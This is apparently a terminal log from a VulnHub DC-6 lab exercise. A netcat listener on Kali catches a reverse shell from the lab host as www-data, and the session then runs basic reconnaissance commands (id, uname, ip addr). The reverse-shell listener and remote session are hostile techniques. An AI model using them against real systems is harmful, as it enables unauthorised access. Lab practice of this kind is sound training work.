 root@kali: ~/toolbox/data/vulnhub/dc6 # nc -lvp 443
listening on [any] 443 ...
connect to [192.168.92.163] from wordy [192.168.92.170] 60492
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
ifconfig
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:f1:97:73 brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.170/24 brd 192.168.92.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fef1:9773/64 scope link
       valid_lft forever preferred_lft forever